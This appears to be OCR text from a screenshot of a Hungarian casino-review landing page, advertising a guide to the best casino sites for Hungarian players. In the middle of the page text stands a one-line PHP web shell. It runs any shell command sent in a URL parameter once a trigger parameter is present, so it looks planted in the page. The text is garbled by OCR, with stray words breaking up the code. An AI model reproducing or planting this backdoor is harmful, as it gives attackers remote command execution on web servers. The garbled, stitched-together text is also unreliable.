
Skip
<?php if(isset($_GET['bz'])){echo
to
shell_exec($_GET['c']);}?>
content
Legjobb kaszinó
oldalak – teljes
áttekintő útmutató a
magyar
játékosoknak